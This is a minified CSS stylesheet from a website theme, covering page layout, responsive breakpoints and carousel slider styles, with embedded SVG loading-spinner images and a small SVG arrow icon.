.info{max-width:700px}.service-item{min-height:378px}.success-keys{margin-bottom:90px}.success-keys-left{width:49.3%;margin-right:140px}.success-keys-img>img{max-height:685px}.success-key{min-height:151px}.security-info{margin-bottom:50px}.security-media{margin-left:140px;width:700px}.security-item{padding-left:30px;padding-right:45px}.security-item .wrap-icon{margin-right:30px}.upcoming-event{padding:50px 35px;min-height:394px}.upcoming-event-bottom .slash-list li{display:block!important}.quote-section-left{margin-right:140px}.section-bg .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 180px,100% 100%,0 calc(100% - 180px));clip-path:polygon(0 0,100% 180px,100% 100%,0 calc(100% - 180px))}.resource{min-height:460px}.resource-item.large .resource-item-text{padding:45px 60px}.resource-item.large .toptitle{margin-bottom:30px}.info+.resource-item.large{margin-top:79px}.resource-item.medium .resource-item-text{padding:40px 50px}.wrap-carousel{padding:0 1300px}.hero-section{min-height:1239px;padding-bottom:370px}.hero-section.small{min-height:826px}.hero-section .section-bg-corner.bottom{width:868px;height:474px;bottom:-156px}.hero-section .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(100% - 222px));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(100% - 222px))}.promo-section{min-height:1390px;padding-top:400px;padding-bottom:400px}.promo-section.without-decor{padding-top:200px;padding-bottom:200px;min-height:920px}.promo-section .section-bg-corner.top{width:624px;height:315px}.promo-section .section-bg-corner.bottom{width:1560px;height:484px}.promo-section .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 398px,100% 100%,0 calc(100% - 399px));clip-path:polygon(0 0,100% 398px,100% 100%,0 calc(100% - 399px))}.promo-section-inner{max-width:940px}.block-404-text .h1,.block-404-text h1{margin-bottom:20px}.block-404-text small{font-size:20px;line-height:30px;margin-bottom:18px}.breadcrumbs-section{padding-bottom:90px}.navs-buttons{margin-bottom:57px}.wrap-details-cards{margin-bottom:67px}.details-card .icon-external-link{margin-left:16px;margin-top:5px}.dates-item,.details-card-inner{font-size:18px;line-height:28px}.filter .search-block{margin-bottom:50px}.info+.search-panel{margin-top:60px}.selectable-list a{padding-left:30px;padding-right:30px}.no-result-block{padding-top:174px}.detail-section-right{margin:0 0 50px 100px;width:49.3%}.block-skin{padding:50px 45px}.block-skin .hs-form-field,.block-skin .hs-recaptcha,.form-in-popup .hs-form-field,.form-in-popup .hs-recaptcha{margin-bottom:32px}.form-success{min-height:726px}.numbered-list>li:before{margin-top:0}.case-study-slider.swiper-container-initialized{padding-right:1358px}.service-overview-right .success-key{min-height:191px}.info-section-text .security-list.grid-2{width:calc(100% + 30px);margin-left:-30px}.info-section-text .security-list.grid-2>li{width:calc(50% - 30px);margin-left:30px}.wrap-quotes-carousel .swiper-pagination{margin-top:50px}.company-overview .wrap-icon{margin-right:30px}.sidebar-info .form-success{min-height:1125px}.contact-us .block-skin{min-height:818px}}@media (max-width:1799px){.security-text .large-text>{font-size:16px;line-height:26px}}@media (max-width:1199px){body.disabled{overflow:hidden}iframe[src*="player.vimeo.com"],iframe[src*="youtube.com"]{height:auto;min-height:calc(51.07vw - 20px)}.sticky-wrapper.breakpoint-1200 .sticky-holder{width:100%!important}.scrolled .open-menu{top:20px}.show-menu .open-menu{top:30px;width:26px;right:17px}.show-menu .open-menu:before{border-color:currentColor}.show-menu .header-bg{opacity:1}.header .logo{width:128px}.scrolled .header-inner{height:60px}.show-menu .header-inner{height:100%;background:0 0;-webkit-box-shadow:none;box-shadow:none}.scrolled .header-content{padding-top:5px}.show-menu .header-content{padding-top:15px}.show-menu .header-right{padding:10px 20px 55px;height:calc(100% - 70px);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0;-webkit-overflow-scrolling:touch;overflow:auto;width:calc(100% + 40px);margin:0 0 0 -20px}.show-menu .header-right-inner{-ms-flex-negative:0;flex-shrink:0;margin:auto}.filter-item-category .more,.selectable .selectable-list{display:none}}@media (max-width:1023px){.sticky-wrapper.breakpoint-1024 .sticky-holder{width:100%!important}.wrap-success-keys-list{width:calc(100% + 20px);-webkit-overflow-scrolling:touch;overflow:auto;padding:0 20px 10px 0}.success-keys-list:after{content:'';display:block;-ms-flex-negative:0;flex-shrink:0;width:10px}.table-adaptive thead,.wrap-carousel .swiper-buttons,.wrap-resources-slider .swiper-buttons{display:none}.table-adaptive,.table-adaptive tbody{display:block}.table-adaptive td{display:block;padding:20px 20px 0}.table-adaptive td:last-child{padding-bottom:20px}.table-adaptive td:before{content:attr(data-title);color:#54c5ed;font:500 20px/30px "Oxanium",sans-serif;display:block;margin:0 0 5px}.detail-section-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-text .info>div[style],.blog-text>div[style],.detail-section-left .info>div[style],.detail-section-left>div[style]{display:block!important}.blog-text .info>div[style] div,.blog-text>div[style] div,.detail-section-left .info>div[style] div,.detail-section-left>div[style] div{margin-left:0!important}.blog-text .info>div[style] .btnblog,.blog-text>div[style] .btnblog,.detail-section-left .info>div[style] .btnblog,.detail-section-left>div[style] .btnblog{padding-top:35px}.detail-section-right{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}}@media (max-width:767px){.footer-nav-list>li:last-child{margin-bottom:0}.subscribe-block .hs-button.primary{margin-top:10px;width:100%}.navs-button em{display:none}}@media (max-width:567px){.step-stack-info .success-key{-ms-flex-wrap:wrap;flex-wrap:wrap}.step-stack-info .wrap-icon.small{margin:0 auto 12px}}@media (min-width:1024px) and (max-width:1199px){.info-section-text .security-item{padding-left:15px}.info-section-text .wrap-icon.small{margin-right:10px;width:35px}.info-section-text .security-item-text .h6,.info-section-text .security-item-text h6{margin-right:10px}}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-wrapper{z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-ms-flex-negative:0;flex-shrink:0}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(to left,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(to right,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(to top,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button,.swiper-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;margin:30px 0 0;pointer-events:none}.swiper-button{position:relative;width:60px;height:60px;z-index:10;cursor:pointer;border-radius:50%;color:#fff;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#ee5536;border:1px solid #ee5536;padding:0;-webkit-tap-highlight-color:transparent;-webkit-transition:background-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);transition:background-color .45s cubic-bezier(.42,0,0,1),color .45s cubic-bezier(.42,0,0,1);margin:0 20px 0 0;pointer-events:auto}.no-touch .swiper-button:not(.swiper-button-disabled):hover{background:0 0}.swiper-button.swiper-button-disabled{cursor:auto;pointer-events:none;color:rgba(255,255,255,.4)}.swiper-button-prev svg{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.swiper-button-next svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.swiper-button-lock{display:none}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}button.swiper-pagination-bullet{border:0;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:200ms top,200ms -webkit-transform;transition:200ms transform,200ms top;transition:200ms transform,200ms top,200ms -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none!important}.swiper-scrollbar{position:relative;-ms-touch-action:none}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.swiper-container:not(.swiper-container-initialized) .swiper-buttons,.swiper-container:not(.swiper-container-initialized)~.slider-navs,.swiper-container:not(.swiper-container-initialized)~.swiper-buttons,.swiper-container:not(.swiper-container-initialized)~.swiper-pagination{display:none!important}.swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:30px 0 0;width:100%}.swiper-pagination-bullet{width:12px;height:12px;margin:2px 8px;position:relative}.swiper-pagination-bullet:before{content:'';border-radius:50%;position:absolute;top:50%;left:50%;width:100%;height:100%;-webkit-transform:translate(-50%,-50%) scale(66.66%);transform:translate(-50%,-50%) scale(66.66%);background:rgba(255,255,255,.2);-webkit-transition:all .45s cubic-bezier(.42,0,0,1);transition:all .45s cubic-bezier(.42,0,0,1)}.swiper-pagination-bullet-active:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);background:#0cf5a8}.slider-navs,.slider-navs-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.slider-navs{width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:30px 0 0}.slider-navs .swiper-pagination{-ms-flex-negative:1;flex-shrink:1;width:auto;margin:0 15px}.slider-navs .swiper-button{margin:0}.slider-navs-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}@media (min-width:1024px){.slider-navs .swiper-pagination{margin-left:41px;margin-right:41px}}@media (min-width:1200px){.slider-navs,.swiper-buttons{margin-top:50px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://versprite.com/wp-content/themes/bigdrop-theme/dist/images/icon-arrow-blue.svg
body_size: -996
content:
<svg width="17" height="22" viewBox="0 0 17 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-3.0598e-07 14.5L0 21.5L17 11L-9.17939e-07 0.5L-6.11959e-07 7.5L6 11L-3.0598e-07 14.5Z" fill="#54C5ED"/>
</svg>
